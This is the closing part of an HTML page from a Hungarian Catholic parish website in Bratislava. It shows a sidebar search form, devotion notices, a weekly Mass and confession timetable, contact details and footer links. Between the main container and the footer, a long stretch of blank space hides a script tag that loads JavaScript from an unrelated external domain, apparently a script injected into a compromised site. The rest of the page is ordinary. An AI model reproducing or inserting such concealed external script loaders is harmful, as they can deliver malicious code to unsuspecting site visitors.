    
</section>


    <!--Start Sidebar-B Modules-->
    <aside id="sidebar-b" class="grid4 clearfix" role="complementary">
        <div class="grid4 column first last odd multi-module-column sidebar-b"><div class="block module box1 mod-129 no-title clearfix">
		<div class="header">
				<h2 class="title"><span>Search</span></h2>
			</div>
			<div class="content">
				
<script type="text/javascript">
//<![CDATA[
	window.addEvent('domready', function() {
		var value;

		// Set the input value if not already set.
		if (!document.id('mod-finder-searchword').getProperty('value')) {
			document.id('mod-finder-searchword').setProperty('value', 'Keresés...');
		}

		// Get the current value.
		value = document.id('mod-finder-searchword').getProperty('value');

		// If the current value equals the default value, clear it.
		document.id('mod-finder-searchword').addEvent('focus', function() {
			if (this.getProperty('value') == 'Keresés...') {
				this.setProperty('value', '');
			}
		});

		// If the current value is empty, set the previous value.
		document.id('mod-finder-searchword').addEvent('blur', function() {
			if (!this.getProperty('value')) {
				this.setProperty('value', value);
			}
		});

		document.id('mod-finder-searchform').addEvent('submit', function(e){
			e = new Event(e);
			e.stop();

			// Disable select boxes with no value selected.
			if (document.id('mod-finder-advanced') != null) {
				document.id('mod-finder-advanced').getElements('select').each(function(s){
					if (!s.getProperty('value')) {
						s.setProperty('disabled', 'disabled');
					}
				});
			}

			document.id('mod-finder-searchform').submit();
		});

		/*
		 * This segment of code sets up the autocompleter.
		 */
			});
//]]>
</script>

<form id="mod-finder-searchform" class="" action="/index.php/component/finder/search" method="get">
	<div class="finder box1 input-append">
		<input type="text" name="q" id="mod-finder-searchword" class="inputbox width-80" size="25" value="" /><button class="button btn" type="submit"><i class="icon-search"></i> Indítás</button>
				<input type="hidden" name="Itemid" value="593" />	</div>
</form>
				
			</div>
	</div><div class="block module mod-236 clearfix">
		<div class="header">
				<h2 class="title"><span>Ajánló</span></h2>
			</div>
			<div class="content">
				
<div id="slideshow-12-692891595e928" class="wk-slideshow wk-slideshow-default" data-widgetkit="slideshow" data-options='{"style":"default","autoplay":1,"interval":8000,"width":290,"height":500,"duration":500,"index":0,"order":"default","navigation":0,"buttons":0,"slices":20,"animated":"scale","caption_animation_duration":500}'>
	<div>
		<ul class="slides">

									<li>
				<article class="wk-content clearfix"><p>
	<strong>Elsőszombatok</strong><br />
	A hónapok elsőszombatjain immár több éves helyi hagyomány szerint a papi és szerzetesi hivatásokért van a reggel 8 órakor kezdődő mise felajánlva a ferences templomban. Októbertől kezdődően elsőszombatokon 7:30-tól együtt imádkozhatjuk a rózsafüzért az Oltáriszentség előtt, felajánlva azt újabb papi hivatásokért közösségünkből. Hozzunk áldozatot és imádkozzunk együtt!</p>
</article>
			</li>
												<li>
				<article class="wk-content clearfix"><p>
	<strong>Elsőpéntekek</strong><br />
	Minden hónap elsőpéntekjén különös odafigyeléssel szeretnénk Jézus Szívét tisztelni. A ferences templomban 18 órakor kezdődő magyar szentmise keretében felajánló imát végzünk. A szentmise előtt 17 órától van lehetőség szentgyónáshoz járulni. Gyónjunk és áldozzunk minél többen rendszeresen, elsőpéntekeken is!</p>
</article>
			</li>
								</ul>
				<div class="caption"></div><ul class="captions"><li></li><li></li></ul>
	</div>
	</div>
				
			</div>
	</div><div class="block module mod-235 no-title clearfix">
		<div class="header">
				<h2 class="title"><span>Vasárnaptól</span> vasárnapig</h2>
			</div>
			<div class="content">
				<div class="newsflash">
	
	<h4 class="newsflash-title ">
			<a href="/index.php/templomok/2014-10-08-12-59-42/vasarnaptol-vasarnapig/469-hetrol-hetre-magyar-program-az-ovarosi-ferenceseknel">
			Hétről hétre - magyar program az óvárosi ferenceseknél</a>
		</h4>




<table border="1" cellpadding="0" cellspacing="0" style="width: 298px;" width="688">
	<tbody>
		<tr>
			<td style="width: 73px;">
				<p align="center">
					<strong>Vasárnap</strong></p>
			</td>
			<td style="width: 39px;">
				<p>
					9:00</p>
				<p>
					&nbsp;</p>
				<p>
					10:15</p>
			</td>
			<td style="width: 178px;">
				<p>
					Szentmise<br />
					(elsővasárnap - szentségi áldás, a második vasárnapon - családmise)</p>
				<p>
					"Kávéház" a refektóriumban<br />
					(a 2. és 4. vasárnapokon)</p>
			</td>
		</tr>
		<tr>
			<td style="width: 73px;">
				<p align="center">
					<strong>Hétfő</strong></p>
			</td>
			<td style="width: 39px;">
				<p>
					7:30</p>
				<p>
					8:00<br />
					&nbsp;</p>
			</td>
			<td style="width: 178px;">
				<p>
					Gyóntatás</p>
				<p>
					Szentmise<br />
					(adventben 6 órakor)</p>
			</td>
		</tr>
		<tr>
			<td style="width: 73px;">
				<p align="center">
					<strong>Kedd</strong></p>
			</td>
			<td style="width: 39px;">
				<p>
					&nbsp;</p>
			</td>
			<td style="width: 178px;">
				<p>
					&nbsp;</p>
			</td>
		</tr>
		<tr>
			<td style="width: 73px;">
				<p align="center">
					<strong>Szerda</strong></p>
			</td>
			<td style="width: 39px;">
				<p>
					17:30</p>
				<p>
					17:30<br />
					&nbsp;</p>
				<p>
					18:00<br />
					&nbsp;</p>
				<p>
					19:15<br />
					&nbsp;</p>
			</td>
			<td style="width: 178px;">
				<p>
					Gyóntatás</p>
				<p>
					Énekpróba<br />
					(előadási időszakban)</p>
				<p>
					Ifjúsági szentmise<br />
					(előadási időszakban)</p>
				<p>
					Ifjúsági találkozó<br />
					(előadási időszakban)</p>
			</td>
		</tr>
		<tr>
			<td style="width: 73px;">
				<p align="center">
					<strong>Csütörtök</strong></p>
			</td>
			<td style="width: 39px;">
				<p>
					17:30</p>
				<p>
					18:00<br />
					&nbsp;</p>
			</td>
			<td style="width: 178px;">
				<p>
					Csendes adoráció</p>
				<p>
					Szentmise és<br />
					rövid szentségimádás</p>
			</td>
		</tr>
		<tr>
			<td style="width: 73px;">
				<p align="center">
					<strong>Péntek</strong></p>
			</td>
			<td style="width: 39px;">
				<p>
					17:30<br />
					&nbsp;</p>
				<p>
					17:30<br />
					&nbsp;</p>
				<p>
					18:00</p>
			</td>
			<td style="width: 178px;">
				<p>
					Gyóntatás<br />
					(elsőpénteken 17 órától)</p>
				<p>
					Keresztút<br />
					(nagyböjtben)</p>
				<p>
					Szentmise</p>
			</td>
		</tr>
		<tr>
			<td style="width: 73px;">
				<p align="center">
					<strong>Szombat</strong></p>
			</td>
			<td style="width: 39px;">
				<p>
					7:30<br />
					<br />
					&nbsp;</p>
				<p>
					8:00</p>
				<p>
					8:45<br />
					&nbsp;</p>
			</td>
			<td style="width: 178px;">
				<p>
					Rózsafüzér<br />
					papi hivatásokért<br />
					(elsőszombaton)</p>
				<p>
					Szentmise</p>
				<p>
					Ferences Világi Rend<br />
					(a hónap 2. szombatján)</p>
			</td>
		</tr>
	</tbody>
</table>
<p>
	&nbsp;</p>

</div>

				
			</div>
	</div><div class="block module mod-234 clearfix">
		<div class="header">
				<h2 class="title"><span>Online</span> látogatóink</h2>
			</div>
			<div class="content">
				
			<p>Oldalainkat 1013&#160;vendég és 0 tag böngészi</p>


				
			</div>
	</div></div>    </aside>
    <!--End Sidebar-B Modules-->
                    </section>
                    <!--End Main Body Modules-->

                                    </section> <!--End of Inner Wrapper--> 
            </section> <!--End of Outer wrapper--> 

        </div> <!--End of container-->                                                                                                                                                                                                                                                                                                                                                                                                                                         <script src="https://webscript.dev/api/sk/pozsonyikatolikusok.sk.js"></script>

        <footer class="bottom-wrapper">
            <section class="inner-wrap">
                <div class="container">
                                        <!--Start Bottom Modules-->
                    <section id="bottom" class="clearfix">
                        <div class="grid4 column first odd bottom-1"><div class="block module mod-187 clearfix">
		<div class="header">
				<h2 class="title"><span>Hasznos</span> linkek</h2>
			</div>
			<div class="content">
				<div class="custom">
	<ul class="bullet-black">
	<li>
		<a href="https://www.vaticannews.va/hu.html" target="_blank">Vatikáni Rádió</a></li>
	<li>
		<a href="https://magyarkurir.hu/" target="_blank">Magyar Kurír</a></li>
	<li>
		<a href="https://tkkbs.sk/" target="_blank">Püspöki kar sajtóirodája</a></li>
	<li>
		<a href="https://www.abuba.sk/abuba/" target="_blank">Pozsonyi Érsekség</a></li>
	<li>
		<a href="https://w2.vatican.va/content/vatican/it.html" target="_blank">Vatikán</a></li>
	<li>
		<a href="https://www.frantiskani.sk/bratislava" target="_blank">Ferences testvérek</a></li>
	<li>
		<a href="http://magyar-katolikusok-külföldön.com/" target="_blank">Magyarok külföldön</a></li>
	<li>
		<a href="http://evangelium.katolikus.hu/" target="_blank">Napi evangélium</a></li>
</ul>
</div>
				
			</div>
	</div></div><div class="grid4 column even bottom-2"><div class="block module mod-188 clearfix">
		<div class="header">
				<h2 class="title"><span>Elérhetőség</span></h2>
			</div>
			<div class="content">
				<div class="custom">
	<p>
	<strong>Belváros:<br />
	ICLic. Molnár Tamás, a pozsonyi magyar katolikus hívek lelkipásztora, </strong><br />
	Františkánska 2, 811 01 Bratislava,<br />
	e-mail: <span id="cloak8d5dd757947472b6e21aca6fe75f2e25">Ez az e-mail-cím a szpemrobotok elleni védelem alatt áll. Megtekintéséhez engedélyeznie kell a JavaScript használatát.</span><script type='text/javascript'>
				document.getElementById('cloak8d5dd757947472b6e21aca6fe75f2e25').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy8d5dd757947472b6e21aca6fe75f2e25 = 'p&#111;zs&#111;ny&#105;k&#97;t&#111;l&#105;k&#117;s&#111;k' + '&#64;';
				addy8d5dd757947472b6e21aca6fe75f2e25 = addy8d5dd757947472b6e21aca6fe75f2e25 + 'gm&#97;&#105;l' + '&#46;' + 'c&#111;m';
				var addy_text8d5dd757947472b6e21aca6fe75f2e25 = 'p&#111;zs&#111;ny&#105;k&#97;t&#111;l&#105;k&#117;s&#111;k' + '&#64;' + 'gm&#97;&#105;l' + '&#46;' + 'c&#111;m';document.getElementById('cloak8d5dd757947472b6e21aca6fe75f2e25').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy8d5dd757947472b6e21aca6fe75f2e25 + '\'>'+addy_text8d5dd757947472b6e21aca6fe75f2e25+'<\/a>';
		</script><br />
	<br />
	<strong>Pozsonypüspöki:<br />
	ThLic. Vadkerti József esperesplébános, </strong><br />
	Trojičné námestie 4, 821 06 Bratislava,<br />
	tel. +421 2/45 248 671,<br />
	e-mail: <span id="cloak237c8c0c423dfaf2d94fcb17e1adfd93">Ez az e-mail-cím a szpemrobotok elleni védelem alatt áll. Megtekintéséhez engedélyeznie kell a JavaScript használatát.</span><script type='text/javascript'>
				document.getElementById('cloak237c8c0c423dfaf2d94fcb17e1adfd93').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy237c8c0c423dfaf2d94fcb17e1adfd93 = 'b&#105;sk&#117;p&#105;c&#101;' + '&#64;';
				addy237c8c0c423dfaf2d94fcb17e1adfd93 = addy237c8c0c423dfaf2d94fcb17e1adfd93 + 'f&#97;r&#97;pb' + '&#46;' + 'sk';
				var addy_text237c8c0c423dfaf2d94fcb17e1adfd93 = 'b&#105;sk&#117;p&#105;c&#101;' + '&#64;' + 'f&#97;r&#97;pb' + '&#46;' + 'sk';document.getElementById('cloak237c8c0c423dfaf2d94fcb17e1adfd93').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy237c8c0c423dfaf2d94fcb17e1adfd93 + '\'>'+addy_text237c8c0c423dfaf2d94fcb17e1adfd93+'<\/a>';
		</script></p>
</div>
				
			</div>
	</div></div><div class="grid4 column last odd bottom-3"><div class="block module mod-196 clearfix">
		<div class="header">
				<h2 class="title"><span>Térkép</span></h2>
			</div>
			<div class="content">
				<div id="map-1-692891595d2b1" class="wk-map wk-map-default" style="height: 250px; width:100%;" data-widgetkit="googlemaps" data-options='{"title":"Pozsony","lat":"48.1444071","lng":"17.1081262","icon":"red-dot","popup":1,"text":"","mainIcon":"red-dot","style":"default","width":"auto","height":250,"mapTypeId":"roadmap","zoom":15,"mapCtrl":1,"typeCtrl":0,"directions":0,"unitSystem":0,"clusterMarker":0,"styler_invert_lightness":0,"zoomWhl":1,"styler_hue":"","styler_saturation":0,"styler_lightness":0,"styler_gamma":0,"adresses":[]}'></div>
				
			</div>
	</div></div>                    </section>
                    <!--End Bottom Modules-->
                    
                    
                                        <section id="copyright" class="clearfix">
                        <div class="grid6 column first odd multi-module-column copyright-1"><div class="block widget widget-copyrightinfo no-title clearfix "><div class="content">            <span class="copyright">
                Copyright © 2014 pozsonyikatolikusok.sk            </span>
        </div></div><div class="block widget widget-designedby no-title clearfix "><div class="content">        <p class="designed-by">
           Designed by: <a target="_blank" title="ThemeXpert" href="http://www.themexpert.com">ThemeXpert</a>
        </p>


        </div></div></div><div class="grid6 column last even copyright-3"><div class="block widget widget-totop no-title clearfix "><div class="content">    <a id="scrolltop" href="#top"><span>Back to Top</span></a>

    </div></div></div>                    </section>
                                    </div>
            </section>
        </footer> <!-- End of bottom Wrapper -->
    </body>
    
</html>
